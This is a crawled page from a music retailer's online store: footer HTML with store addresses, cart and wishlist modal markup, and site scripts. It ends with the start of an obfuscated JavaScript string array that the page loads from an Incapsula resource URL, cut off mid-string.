    <div class="clearfix"></div>
  </div>
  <div class="upsell-products-wrapper"></div>
</div>	<!--End of Xmlpackage 'product.tabbed-responsive.xml.config' -->



                <!-- CONTENTS END -->

        </div>
    </div>

    <div class="footer-wrapper">
        <div class="container">
            <div class="row footer-row">
                <div class="container">
<p style="text-align: center;"><img alt="" class="img-responsive center-block" src="/Images/gallery/About6.jpg" /></p>
<p style="text-align: center;">&nbsp;</p>
<style>
    .location-box {
    margin-bottom: 24px;
    }
    .location-box .footerHeading {
    display: block;
    padding-bottom: 0;
</style>
<div class="row" style="text-align: left;">
<div class="col-xs-6 col-md-6 location-box">
<p style="text-align: center;">
<a href="https://www.jacksonsmusic.com/connect/financing-plans/" target="blank">
<img alt="" src="https://store.jacksonsmusic.com/Images/gallery/SynchronyFooterG.png" class="img-responsive center-block" style="width: 205px; height: 87px;" /></a></p>
</div>
<div class="col-xs-6 col-md-6 location-box">
<a href="https://store.jacksonsmusic.com/c-160-gift-cards.aspx" target="blank"><img alt="" src="/Images/gallery/GiftCardsFooter.png" class="img-responsive center-block" style="left: 450px; width: 305px; height: 129px;" />
</a>
</div>
</div>
<div class="header-social-icons"><a href="https://www.facebook.com/JacksonsMusic/"><img alt="" src="/Images/gallery/FacebookIcon.jpg" width="33'" height="33" /></a> <a href="https://twitter.com/jacksonsmusic"><img alt="" src="/Images/gallery/TwitterIcon2023.png" width="33'" height="33" /></a> <a href="https://www.youtube.com/channel/UCMruzQG1MK-09d6Z1abrJvg"><img alt="" src="/Images/gallery/YouTubeIcon2023.jpg" width="33'" height="33" /></a> <a href="https://www.instagram.com/jacksonsmusic/"><img alt="" src="/Images/gallery/InstagramIcon2023.png" width="33'" height="33" /></a> <a href="https://reverb.com/shop/jacksons-music"><img alt="reverb" src="https://www.jacksonsmusic.com/wp-content/uploads/2019/12/plus_custom_icon0.png" width="33'" height="33" /></a></div>
&nbsp;
&nbsp;
&nbsp;
<div class="row">
<div class="col-sm-12 col-md-3 location-box">
<div class="footerHeading"><a href="https://www.jacksonsmusic.com/locations/">JACKSON'S WINSTON</a></div>
<a href="https://www.jacksonsmusic.com/locations/">
1409 South Stratford Rd.<br />
Winston-Salem, NC 27103<br />
336-760-9635</a>
</div>
<div class="col-sm-12 col-md-3 location-box">
<div class="footerHeading"><a href="https://www.jacksonsmusic.com/locations/">JACKSON'S BUFORD</a></div>
<a href="https://www.jacksonsmusic.com/locations/">
1651 Horizon Pkwy Suite 500<br />
Buford, GA 30518<br />
770-904-2535</a>
</div>
<div class="col-sm-12 col-md-3 location-box">
<div class="footerHeading"><a href="https://www.jacksonsmusic.com/locations/">JACKSON'S RIVERDALE -
THIS LOCATION CLOSED</a></div>
<a href="https://www.jacksonsmusic.com/locations/">
7445-A Old National Hwy<br />
Riverdale, GA 30296<br />
770-996-3680</a>
</div>
<div class="col-sm-12 col-md-3 location-box">
<div class="footerHeading"><a href="https://www.jacksonsmusic.com/locations/">JACKSON'S DOUGLASVILLE</a></div>
<a href="https://www.jacksonsmusic.com/locations/">
5485 Westmoreland Plaza<br />
Douglasville, GA 30134<br />
770-949-5262</a>
</div>
</div>
</div>
<div class="footer-menu-wrap">
<ul class="col-sm-12 col-md-3 firstMenu">
    <li class="footerHeading">Customer Service</li>
    <li><a rel="nofollow" href="/t-contact.aspx">Contact Us</a></li>
    <li><a rel="nofollow" href="/account.aspx#OrderHistory">Order Tracking</a></li>
    <li><a href="#miniwish-modal" data-toggle="modal" rel="nofollow">Wishlist</a></li>
    <li><a rel="nofollow" href="/account.aspx">Your Account</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Store Policies &amp; Info</li>
    <li><a rel="nofollow" href="/t-shipping.aspx">Shipping</a></li>
    <li><a rel="nofollow" href="/t-returns.aspx">Returns</a></li>
    <li><a rel="nofollow" href="/t-faq.aspx">FAQs</a></li>
    <li><a rel="nofollow" href="/t-privacy.aspx">Privacy Policy</a></li>
    <li><a rel="nofollow" href="/t-security.aspx">Security</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Helpful Links</li>
    <li><a href="/t-about.aspx">About Us</a></li>
    <li><a href="/sitemap.aspx">Site Map</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Payment Methods</li>
    <li><div class="payment-methods-wrap">
  <div class="cards-accepted"><span id="payment-method-images5" class="&#xA;									cardname americanexpress"></span><span id="payment-method-images4" class="&#xA;									cardname discover"></span><span id="payment-method-images2" class="&#xA;									cardname mastercard"></span><span id="payment-method-images1" class="&#xA;									cardname visa"></span></div>
</div></li>
    <li><!--(Security seals go here)--></li>
</ul>
<div class="clearfix">&nbsp;</div>
</div>
                <div class="clearfix"></div>
            </div>
            <div class="row copyright-row">
                <div class="col-xs-12 copyright">
                    
	&copy; 2014-2026. All Rights Reserved. Powered by <a href="http://www.aspdotnetstorefront.com" target="_blank">AspDotNetStorefront</a>
	
                </div>
            </div>
        </div>
    </div>



	<!-- Minicart modal -->
	<div class="minicart-wrap">
	<div id="minicart-modal" class="modal minicart-modal" data-keyboard="true" tabindex="-1">
		<div class="modal-dialog" role="region" aria-label="modal dialog">
			<div class="modal-content">
				<div class="modal-header">
						<a href="#" class="switch-mini-link js-switch-to-miniwish off">
							<span aria-hidden="true">
								<i class="fa fa-angle-left"></i>
							</span>
							View wishlist
						</a>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">
							<i class="fa fa-times-circle-o"></i>
						</span>
					</button>
					<h2 class="minicart-title modal-title">
						Shopping Cart:
						<span class="minicart-title-count js-cart-title-count">0</span>
						<span class="minicart-items-label js-cart-count-label">
Items						</span>
					</h2>
				</div>
				<div class="modal-body">
					<div class="minicart-content-wrap">
						<div class="minicart-message-area js-minicart-message-area">
							
						</div>
						<div class="minicart-contents js-minicart-contents">
								<div class="empty-mini-cart-text">
		<span style="font-size: 16px;">Your Shopping Cart Is Currently Empty.</span>
	</div>

						</div>
					</div>
				</div>
				<div class="modal-footer minicart-footer">
					<div class="row">
						<div class="col-sm-6 text-left-sm">
							<div class="minicart-discount off">
								Discounts:
								<span class="minicart-discount js-minicart-discount"></span>
							</div>
							<div class="minicart-total-area">
								<div class="minicart-total-wrap">
									Total:
									<span class="minicart-total js-minicart-total">$0.00</span>
								</div>
							</div>
						</div>

						<div class="col-sm-6">
							<div class="mini-cart-button-wrapper ">
								<button type="button" id="minicart-close-button" class="btn btn-default close-minicart-button">Close</button>
								<button type="button" id="minicart-checkout-button" class="btn btn-primary minicart-checkout-button" data-return-url="/p-2005-elixir-e16077-phosphor-bronze-acoustic-guitar-strings-nanoweb-coating-lt-med.aspx">Checkout</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

	<!-- Miniwish modal -->
	<div class="minicart-wrap">
	<div id="miniwish-modal" class="modal minicart-modal" data-keyboard="true" tabindex="-1">
		<div class="modal-dialog" role="region" aria-label="modal dialog">
			<div class="modal-content">
				<div class="modal-header">
						<a href="#" class="switch-mini-link js-switch-to-minicart off">
							<span aria-hidden="true">
								<i class="fa fa-angle-left"></i>
							</span>
							View cart
						</a>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">
							<i class="fa fa-times-circle-o"></i>
						</span>
					</button>
					<h2 class="minicart-title modal-title">
						Your Wishlist:
						<span class="minicart-title-count js-wish-title-count">0</span>
						<span class="minicart-items-label js-wish-count-label">
Items						</span>
					</h2>
				</div>
				<div class="modal-body">
					<div class="minicart-content-wrap">
						<div class="minicart-message-area js-miniwish-message-area">
							
						</div>
						<div class="minicart-contents js-miniwish-contents">
								<div class="empty-mini-cart-text">
		Your wish list is currently empty. This is the topic Named: emptywishlisttext. You edit this in the ADMIN site.
	</div>

						</div>
					</div>
				</div>
				<div class="modal-footer minicart-footer">
					<div class="row">
						<div class="col-sm-6 text-left-sm">
							<div class="minicart-total-area">
								<div class="minicart-total-wrap">
									Total:
									<span class="minicart-total js-miniwish-total">$0.00</span>
								</div>
							</div>
						</div>
						<div class="col-sm-6">
							<button type="button" id="miniwish-close-button" class="btn btn-default close-miniwish-button">Close</button>
							<button type="submit"
								data-url="/minicart/movealltocart"
								id="miniwish-move-all-to-cart"
								class="btn btn-primary minicart-checkout-button js-wishlist-button off">
								Move all to Cart
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

	<!-- Minicart and miniwish resources (javascript and overlay html) -->
		<div class="minicart-loading-overlay js-minicart-loading-overlay off">
		<div class="minicart-overlay"></div>
		<div class="minicart-loading">
			<div class="minicart-loading-message js-minicart-loading-message">Loading...</div>
			<div class="loading-animation loading-style-dark"></div>
		</div>
	</div>

<script src="/scripts/_skin_bundle_2a59354f3da09b60835d68828d972922?v=kdf-7QzJ_71lvhQgUumLmvqe9ch32Wnp3Kyzz7tJ5GI1"></script>
<script type="text/javascript">
		adnsf$.minicart.initialize(
		{
			minicart_DeleteWaitMessage: "Deleting...",
			miniwish_MoveSingleMessage: "Moving item to cart.",
			miniwish_MoveAllMessage: "Moving all items to cart.",
			minicart_UpdateFailureMessage: "Sorry, there was an error updating your cart.",
			miniwish_UpdateFailureMessage: "Sorry, there was an error updating your wishlist.",
			minicart_CountLabel: "Items",
			minicart_CountLabelSingular: "Item",
			checkoutUrl: "/shoppingcart.aspx",
			loginUrl: "/signin.aspx"
		});
		adnsf$.minicart.cartEnabled = true;
		adnsf$.minicart.wishEnabled = true;
		adnsf$.minicart.onCheckoutPage = false;
	</script>

	<div class="live-chat-wrapper">
		<div class="live-chat">
			
	<div class="live-chat-wrapper">
		<div class="live-chat">
		</div>
	</div>
	
		</div>
	</div>
	

<script src="https://cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.2/picturefill.min.js" ></script>







	

	




<script type="text/javascript">
		window.postalCodeRegexConfiguration = {
			postalCodeRegexMapUrl: "/country/postalcoderegexmap",
		};
	</script>



<script src="/scripts/_skin_bundle_808f5e8d833ee499b0bc53627202ca8d?v=s_s_tB3UcvQ49PW6XeJkwdDsp4YU90ADxOTTD5qLBL81"></script>


<script type="text/javascript">
		adnsf$.initializeAddToCartForms(
		{
			ajaxAddToCartUrl: "/minicart/ajaxaddtocart",
			ajaxAddKitToCartUrl: "/minicart/ajaxaddkittocart",
			addToCartMessage: "Adding to cart",
			addToWishMessage: "Adding to wishlist",
			invalidQuatityMessage: "Please enter a valid quantity",
			addToCartFailureMessage: "Your item was not added to the cart because of an error",
			addToWishFailureMessage: "Your item was not added to the wishlist because of an error",
			checkoutUrl: "/shoppingcart.aspx",
			loginUrl: "/signin.aspx"
		});

		adnsf$.validator.unobtrusive.adapters.addSingleVal('min', 'val');

		vortx.browser.detect();
		if (vortx.browser.isIE) {
			vortx.browser.warnOfDeprecation(
				'browser-detection-notice',
				'It appears that your web browser is a bit old. For a more safe and modern experience, please change or upgrade your web browser.'
			);
		}
	</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.2/picturefill.min.js" ></script>











<!--Xmlpackage 'script.bodyclose' -->

<!--End of xmlpackage 'script.bodyclose' -->



	<!--Xmlpackage 'promo-window' -->
<script>
						(function(options) {
							$(function(){
								if (Cookies.get('promoWindow') == 'visited') {
									return false;
								} 
								else {
									setTimeout(function () {
										$('#promoWindow').fadeIn("fast");
									}, options.windowDelay);
									$(".promoClose").on("click", function(){
										$("#promoWindow").remove();
									});
									Cookies.set('promoWindow', 'visited', { expires: options.cookieExpires });
								}
							});
						})
						({
						windowDelay: 5000,
						cookieExpires: 7
						});
					</script>

<!--End of xmlpackage 'promo-window' -->
	<!-- body close scripts -->
	
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=510867886" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://store.jacksonsmusic.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=510867886
body_size: 19706
content:
var _0xeceb=['\x63\x32\x41\x62\x77\x6f\x70\x67\x77\x72\x62\x44\x75\x79\x77\x3d','\x77\x71\x66\x44\x6b\x6a\x49\x3d','\x42\x58\x39\x39\x4a\x4d\x4b\x76\x66\x32\x38\x52\x52\x46\x54\x44\x68\x63\x4f\x75\x62\x73\x4f\x70\x77\x35\x34\x46\x77\x6f\x4c\x44\x6c\x41\x64\x43\x61\x73\x4f\x74\x77\x35\x62\x44\x67\x68\x59\x59\x66\x78\x58\x43\x70\x6d\x50\x43\x72\x38\x4f\x74\x51\x56\x68\x35\x5a\x68\x6f\x2f\x77\x37\x35\x62','\x77\x35\x45\x6c\x57\x51\x3d\x3d','\x65\x78\x44\x43\x6a\x30\x63\x3d','\x47\x46\x2f\x44\x67\x67\x3d\x3d','\x77\x6f\x46\x62\x77\x35\x58\x44\x76\x7a\x55\x3d','\x77\x70\x4a\x6c\x77\x36\x4d\x3d','\x66\x38\x4b\x4d\x77\x72\x73\x3d','\x77\x70\x33\x43\x74\x38\x4f\x73','\x77\x35\x54\x44\x76\x6c\x44\x43\x6a\x4d\x4f\x62\x4a\x78\x58\x44\x68\x51\x3d\x3d','\x57\x38\x4f\x39\x77\x71\x51\x69\x77\x72\x62\x44\x6e\x67\x3d\x3d','\x50\x47\x77\x54\x77\x70\x39\x47\x77\x71\x72\x44\x71\x33\x52\x35\x53\x77\x3d\x3d','\x77\x6f\x73\x4d\x44\x38\x4f\x6d\x77\x34\x66\x44\x74\x54\x66\x44\x71\x58\x2f\x43\x70\x73\x4b\x58\x77\x72\x48\x44\x75\x33\x50\x44\x76\x38\x4f\x41\x77\x71\x38\x3d','\x77\x34\x41\x41\x56\x73\x4f\x7a\x77\x6f\x41\x3d','\x77\x72\x73\x67\x61\x77\x3d\x3d','\x55\x73\x4f\x68\x54\x4d\x4b\x6d\x77\x6f\x4e\x6d','\x77\x35\x54\x44\x75\x79\x78\x61','\x52\x4d\x4f\x39\x77\x72\x34\x52\x77\x71\x76\x44\x6d\x38\x4f\x61','\x77\x70\x45\x4c\x77\x35\x78\x63\x4f\x67\x6f\x67','\x44\x55\x4e\x51','\x57\x38\x4b\x78\x43\x63\x4f\x38\x58\x38\x4b\x77\x77\x36\x58\x44\x74\x77\x4c\x43\x6d\x77\x3d\x3d','\x77\x35\x6f\x31\x56\x69\x7a\x43\x68\x52\x70\x6d\x77\x71\x4c\x43\x6d\x54\x38\x56','\x77\x36\x6e\x44\x75\x31\x38\x3d','\x66\x73\x4f\x35\x77\x36\x37\x43\x67\x73\x4f\x41\x77\x36\x38\x3d','\x77\x37\x64\x79\x77\x70\x73\x51\x77\x36\x52\x7a\x50\x31\x39\x6f\x77\x36\x6a\x43\x75\x38\x4f\x73\x5a\x63\x4f\x6b\x4a\x38\x4f\x57\x77\x72\x41\x73\x77\x71\x44\x43\x6e\x58\x73\x43\x77\x6f\x4c\x43\x70\x56\x37\x44\x74\x63\x4b\x78\x49\x4d\x4b\x63\x77\x34\x44\x44\x6a\x30\x6a\x44\x74\x46\x63\x43\x57\x6d\x73\x4f\x42\x57\x6b\x3d','\x77\x70\x52\x4f\x63\x41\x3d\x3d','\x5a\x77\x44\x43\x6b\x6b\x67\x72\x77\x72\x6f\x3d','\x52\x54\x5a\x7a\x77\x72\x41\x57\x57\x67\x3d\x3d','\x77\x36\x4a\x71\x77\x71\x6b\x3d','\x77\x70\x6a\x43\x76\x4d\x4b\x42','\x77\x35\x68\x76\x77\x35\x6e\x44\x71\x68\x62\x43\x73\x30\x7a\x44\x6e\x77\x3d\x3d','\x5a\x73\x4b\x48\x77\x6f\x34\x3d','\x4b\x63\x4b\x76\x77\x72\x67\x3d','\x77\x37\x58\x44\x6c\x6a\x38\x3d','\x77\x71\x78\x4d\x77\x34\x6e\x44\x75\x54\x68\x49','\x77\x70\x45\x56\x54\x77\x3d\x3d','\x77\x72\x52\x71\x5a\x73\x4b\x64\x46\x73\x4b\x78\x5a\x6c\x44\x44\x6e\x6c\x38\x31','\x4c\x46\x6a\x44\x6c\x68\x76\x43\x6f\x30\x44\x43\x6a\x63\x4f\x64','\x62\x73\x4f\x6a\x77\x36\x4c\x43\x67\x73\x4f\x41\x77\x36\x39\x47\x63\x73\x4b\x52\x59\x55\x6b\x3d','\x77\x71\x52\x4d\x77\x34\x58\x44\x71\x79\x74\x48\x77\x37\x35\x5a','\x77\x34\x48\x43\x6f\x77\x38\x3d','\x77\x72\x30\x59\x77\x6f\x6f\x3d','\x61\x31\x62\x43\x68\x67\x3d\x3d','\x50\x4d\x4f\x77\x77\x36\x58\x43\x73\x51\x3d\x3d','\x4c\x46\x7a\x43\x72\x77\x72\x44\x6c\x43\x33\x44\x76\x51\x3d\x3d','\x4c\x47\x51\x65','\x77\x37\x58\x43\x6d\x69\x55\x3d','\x77\x35\x72\x43\x6e\x68\x55\x3d','\x48\x6b\x74\x5a\x77\x34\x4a\x7a\x77\x70\x66\x44\x6d\x30\x6c\x51\x54\x47\x6a\x44\x74\x30\x4c\x44\x68\x41\x4c\x44\x6f\x31\x6c\x31\x77\x6f\x78\x7a\x49\x46\x59\x4f\x43\x6b\x38\x7a\x65\x79\x74\x6f\x77\x35\x55\x45\x66\x73\x4b\x39\x58\x63\x4f\x37\x63\x73\x4f\x4f\x77\x6f\x52\x61\x77\x70\x73\x3d','\x77\x71\x33\x43\x6a\x4d\x4f\x49','\x77\x36\x6f\x59\x77\x6f\x2f\x43\x70\x46\x70\x43','\x77\x36\x6e\x43\x70\x38\x4b\x57\x4e\x67\x3d\x3d','\x55\x55\x54\x43\x68\x67\x3d\x3d','\x52\x51\x50\x43\x76\x67\x3d\x3d','\x59\x51\x72\x43\x6c\x55\x45\x3d','\x61\x73\x4b\x42\x77\x70\x49\x3d','\x47\x4d\x4f\x4e\x41\x67\x3d\x3d','\x4b\x58\x78\x37\x49\x77\x3d\x3d','\x46\x38\x4b\x32\x77\x71\x55\x3d','\x55\x63\x4b\x53\x77\x72\x51\x3d','\x77\x70\x6e\x43\x70\x38\x4b\x34\x77\x37\x41\x43\x50\x67\x3d\x3d','\x4f\x30\x7a\x43\x71\x44\x59\x3d','\x77\x72\x50\x43\x6e\x4d\x4b\x35','\x77\x70\x64\x66\x77\x36\x45\x3d','\x48\x73\x4b\x51\x77\x6f\x45\x3d','\x58\x63\x4f\x33\x77\x71\x4d\x72','\x77\x37\x31\x59\x77\x71\x6b\x3d','\x4b\x33\x51\x39\x64\x47\x46\x6c','\x77\x71\x44\x43\x6e\x38\x4f\x71\x55\x77\x68\x76','\x61\x67\x4c\x43\x6b\x41\x3d\x3d','\x77\x6f\x56\x73\x61\x51\x3d\x3d','\x77\x70\x48\x43\x6e\x55\x48\x44\x76\x38\x4b\x53\x77\x72\x37\x44\x73\x30\x54\x43\x67\x51\x3d\x3d','\x77\x71\x4d\x56\x77\x6f\x72\x43\x73\x41\x44\x43\x75\x77\x3d\x3d','\x77\x37\x63\x7a\x77\x70\x4d\x3d','\x61\x6c\x66\x43\x6f\x41\x3d\x3d','\x77\x34\x73\x61\x77\x35\x70\x39\x4e\x67\x3d\x3d','\x77\x34\x4e\x45\x77\x34\x42\x48\x77\x37\x52\x55','\x50\x38\x4b\x45\x77\x70\x34\x3d','\x48\x6b\x2f\x44\x6f\x67\x3d\x3d','\x77\x6f\x34\x57\x57\x38\x4f\x32\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x57\x30\x2f\x43\x6f\x4d\x4b\x35\x61\x63\x4b\x4a','\x48\x63\x4b\x59\x77\x6f\x73\x3d','\x64\x63\x4b\x42\x4f\x47\x76\x43\x6e\x63\x4b\x59','\x46\x73\x4f\x77\x41\x4d\x4f\x78\x53\x67\x3d\x3d','\x58\x4d\x4f\x46\x77\x35\x77\x3d','\x77\x37\x4d\x54\x77\x6f\x58\x43\x70\x6b\x68\x44\x77\x6f\x78\x4f\x53\x77\x3d\x3d','\x59\x38\x4f\x68\x77\x71\x66\x43\x73\x73\x4f\x35\x53\x67\x3d\x3d','\x4d\x6d\x2f\x43\x6b\x77\x3d\x3d','\x77\x34\x77\x66\x64\x41\x3d\x3d','\x48\x4d\x4f\x68\x51\x4d\x4b\x78\x77\x70\x4a\x79\x77\x37\x42\x6d\x77\x70\x34\x4e','\x42\x4d\x4b\x75\x77\x70\x77\x3d','\x61\x38\x4b\x46\x77\x6f\x7a\x43\x69\x6b\x6a\x43\x68\x77\x3d\x3d','\x77\x71\x51\x2f\x77\x37\x6f\x3d','\x46\x63\x4b\x51\x77\x72\x64\x36\x63\x51\x3d\x3d','\x4a\x31\x7a\x43\x74\x54\x6e\x44\x69\x53\x67\x3d','\x77\x70\x41\x73\x77\x36\x38\x3d','\x77\x6f\x62\x43\x74\x6b\x41\x3d','\x77\x70\x72\x44\x69\x4d\x4f\x31','\x77\x6f\x7a\x44\x6f\x73\x4f\x44\x77\x37\x44\x44\x67\x69\x76\x44\x6f\x38\x4b\x2b','\x4e\x63\x4b\x57\x77\x6f\x63\x3d','\x47\x73\x4f\x55\x77\x37\x51\x3d','\x77\x37\x31\x4b\x77\x34\x62\x44\x73\x43\x4a\x50\x77\x36\x38\x4c\x77\x36\x54\x43\x71\x63\x4b\x7a\x77\x35\x6a\x44\x6b\x38\x4f\x6e\x77\x72\x31\x66','\x77\x6f\x55\x37\x77\x6f\x30\x3d','\x4c\x38\x4b\x50\x77\x70\x38\x3d','\x4d\x73\x4f\x6a\x45\x67\x3d\x3d','\x66\x38\x4f\x6f\x77\x72\x7a\x43\x73\x73\x4f\x6b\x54\x43\x5a\x42\x77\x37\x6c\x33\x47\x69\x70\x50\x77\x34\x66\x44\x73\x38\x4b\x54\x45\x67\x3d\x3d','\x77\x34\x59\x4d\x47\x63\x4f\x44\x77\x70\x31\x32\x54\x73\x4b\x46\x43\x77\x3d\x3d','\x77\x34\x54\x43\x68\x54\x44\x44\x6d\x6d\x41\x3d','\x56\x55\x76\x43\x6b\x73\x4b\x46\x52\x73\x4f\x4d\x4a\x67\x3d\x3d','\x77\x34\x49\x2f\x66\x77\x62\x43\x70\x53\x45\x3d','\x57\x4d\x4b\x66\x77\x72\x30\x3d','\x77\x34\x44\x43\x67\x51\x67\x75\x77\x35\x68\x38\x77\x35\x6e\x43\x75\x73\x4f\x55\x63\x38\x4b\x6c\x62\x38\x4b\x6e\x41\x45\x4d\x4d\x77\x6f\x6c\x50\x77\x72\x37\x43\x75\x38\x4b\x2f\x77\x71\x62\x44\x6a\x38\x4b\x47\x77\x71\x31\x37\x42\x4d\x4b\x35\x77\x6f\x50\x43\x70\x4d\x4b\x68\x47\x42\x7a\x43\x6a\x32\x6c\x79','\x4c\x63\x4f\x57\x4c\x38\x4f\x6e\x41\x73\x4b\x78\x77\x36\x41\x3d','\x77\x35\x38\x56\x56\x4d\x4f\x39\x77\x6f\x44\x44\x6f\x51\x3d\x3d','\x48\x6c\x41\x59','\x77\x35\x44\x43\x6b\x44\x45\x3d','\x4c\x73\x4f\x67\x4c\x51\x3d\x3d','\x43\x38\x4f\x68\x77\x36\x70\x52\x55\x38\x4f\x6f\x4b\x43\x44\x43\x74\x53\x76\x43\x6c\x73\x4b\x6d\x4a\x4d\x4f\x66\x77\x72\x41\x39\x77\x71\x2f\x44\x70\x4d\x4f\x63\x48\x48\x51\x3d','\x66\x73\x4b\x78\x77\x72\x6f\x2f\x77\x72\x59\x4b','\x77\x34\x37\x44\x74\x6e\x6b\x3d','\x4d\x33\x39\x6e\x4b\x73\x4f\x78\x4a\x68\x74\x4e\x57\x51\x76\x44\x6b\x38\x4b\x69\x65\x63\x4f\x69\x77\x70\x74\x46\x77\x6f\x44\x43\x6b\x55\x6b\x62\x66\x63\x4f\x6b\x77\x6f\x6a\x43\x6a\x42\x51\x72','\x77\x72\x30\x4d\x77\x37\x77\x3d','\x64\x38\x4b\x4d\x77\x70\x66\x43\x69\x6c\x58\x43\x67\x63\x4b\x53','\x77\x70\x54\x44\x71\x4d\x4f\x2b\x77\x36\x50\x44\x68\x43\x6f\x3d','\x49\x63\x4b\x6f\x77\x36\x59\x6b\x77\x37\x59\x65\x4a\x53\x4c\x43\x6d\x67\x3d\x3d','\x4d\x55\x51\x66\x77\x34\x78\x73','\x77\x70\x6e\x43\x70\x4d\x4b\x68','\x4d\x6e\x38\x33\x64\x6e\x4e\x6b\x77\x70\x44\x44\x6e\x63\x4f\x55','\x77\x37\x2f\x43\x75\x38\x4b\x4a\x4f\x31\x37\x43\x6f\x56\x44\x43\x67\x54\x48\x43\x67\x63\x4f\x4f\x77\x36\x58\x44\x6c\x63\x4f\x41\x4e\x69\x66\x44\x6f\x73\x4b\x57\x56\x42\x34\x78','\x55\x63\x4f\x74\x77\x70\x77\x3d','\x51\x31\x66\x44\x6c\x63\x4b\x74\x41\x67\x3d\x3d','\x77\x72\x74\x67\x5a\x73\x4b\x4a\x46\x73\x4b\x72','\x77\x6f\x55\x66\x57\x51\x3d\x3d','\x46\x47\x59\x6d','\x45\x63\x4f\x2f\x77\x37\x58\x43\x73\x51\x31\x77\x77\x36\x6b\x3d','\x77\x37\x59\x49\x77\x70\x4c\x43\x71\x77\x3d\x3d','\x77\x37\x59\x52\x77\x70\x54\x43\x70\x45\x64\x45\x77\x70\x45\x3d','\x61\x63\x4f\x74\x77\x71\x58\x43\x73\x4d\x4f\x6a\x51\x78\x52\x42','\x77\x34\x68\x4f\x77\x6f\x38\x3d','\x4d\x33\x39\x6e\x4b\x73\x4f\x78\x4a\x6a\x63\x3d','\x65\x4d\x4f\x69\x77\x36\x6a\x43\x6c\x4d\x4f\x53\x77\x37\x52\x64\x64\x4d\x4b\x42','\x77\x6f\x55\x63\x58\x4d\x4f\x59\x77\x34\x56\x6b\x49\x38\x4b\x63\x52\x33\x2f\x44\x73\x73\x4b\x50\x51\x53\x44\x44\x72\x58\x58\x44\x6c\x7a\x73\x64\x77\x70\x64\x38\x4b\x73\x4f\x31\x5a\x32\x77\x6e\x47\x43\x76\x44\x74\x73\x4f\x53\x77\x37\x33\x43\x6d\x4d\x4b\x42\x54\x51\x3d\x3d','\x77\x37\x37\x44\x74\x58\x68\x61\x77\x6f\x46\x4f\x77\x37\x67\x6a\x44\x4d\x4f\x4f\x55\x63\x4b\x54','\x58\x73\x4b\x74\x77\x72\x67\x3d','\x77\x70\x6b\x56\x52\x38\x4f\x59\x77\x35\x68\x69','\x42\x32\x4d\x46','\x4f\x4d\x4b\x4c\x4c\x47\x44\x43\x68\x38\x4b\x54\x77\x34\x37\x44\x76\x73\x4b\x78\x77\x36\x59\x51','\x77\x72\x4c\x43\x6d\x4d\x4b\x6e\x77\x36\x58\x44\x76\x58\x55\x3d','\x53\x51\x70\x35','\x45\x48\x4d\x33','\x77\x70\x41\x62\x77\x34\x5a\x72\x4a\x77\x34\x71\x77\x70\x63\x3d','\x58\x63\x4f\x73\x77\x6f\x45\x3d','\x64\x73\x4b\x78\x77\x71\x49\x78\x77\x71\x45\x48\x51\x53\x66\x44\x6d\x38\x4b\x59','\x53\x56\x62\x43\x6b\x38\x4b\x53\x66\x38\x4f\x6b\x4a\x53\x59\x36','\x77\x72\x52\x4d\x77\x35\x54\x44\x71\x67\x3d\x3d','\x43\x38\x4b\x38\x77\x6f\x78\x42\x77\x36\x49\x38','\x44\x4d\x4f\x30\x77\x36\x4c\x43\x6f\x41\x3d\x3d','\x77\x35\x33\x43\x67\x68\x38\x67\x77\x35\x31\x33','\x77\x37\x54\x44\x76\x79\x74\x55\x77\x6f\x31\x56\x77\x36\x30\x3d','\x42\x63\x4f\x34\x56\x41\x3d\x3d','\x44\x6e\x68\x69','\x44\x31\x38\x44','\x77\x35\x76\x43\x6b\x44\x4c\x44\x6c\x47\x44\x43\x69\x51\x3d\x3d','\x4a\x73\x4b\x66\x77\x72\x6b\x3d','\x77\x36\x4e\x6f\x77\x6f\x55\x3d','\x77\x37\x44\x43\x74\x6a\x67\x3d','\x65\x6e\x49\x79\x66\x58\x74\x69\x77\x6f\x72\x43\x6d\x4d\x4f\x56\x48\x58\x50\x43\x72\x6a\x37\x43\x69\x63\x4b\x57\x77\x72\x51\x3d','\x77\x71\x4e\x71\x57\x38\x4b\x61\x45\x4d\x4b\x71\x66\x56\x51\x3d','\x59\x4d\x4f\x78\x77\x72\x34\x3d','\x4c\x63\x4b\x57\x77\x6f\x49\x56\x61\x73\x4b\x68\x77\x35\x6a\x43\x67\x63\x4f\x44','\x77\x35\x58\x43\x6c\x52\x51\x36\x77\x34\x56\x68','\x46\x63\x4f\x73\x77\x36\x6c\x66\x58\x63\x4f\x6e\x41\x79\x72\x43\x76\x33\x48\x44\x6e\x63\x4b\x74\x4a\x63\x4b\x62\x77\x71\x38\x6a','\x65\x38\x4f\x74\x77\x36\x44\x43\x68\x4d\x4f\x52','\x4d\x58\x51\x39\x64\x33\x70\x2f','\x77\x37\x37\x44\x75\x79\x35\x57\x77\x70\x35\x62\x77\x36\x6b\x69\x43\x73\x4b\x4a\x58\x38\x4b\x4e\x77\x72\x52\x5a\x77\x35\x46\x76\x77\x71\x49\x3d','\x77\x34\x62\x43\x6a\x42\x45\x38\x77\x35\x51\x3d','\x77\x72\x5a\x31\x65\x4d\x4b\x67\x41\x38\x4b\x75\x64\x67\x3d\x3d','\x77\x34\x41\x37\x5a\x77\x6a\x43\x74\x69\x68\x6d\x77\x72\x2f\x43\x67\x6e\x38\x43\x77\x36\x48\x43\x75\x55\x4c\x43\x6f\x48\x6b\x4c\x77\x71\x4d\x63\x77\x70\x4c\x43\x68\x4d\x4b\x68\x59\x53\x44\x43\x68\x4d\x4b\x53\x48\x41\x3d\x3d','\x66\x51\x54\x43\x6b\x46\x6f\x36','\x4c\x38\x4b\x43\x4e\x41\x3d\x3d','\x45\x4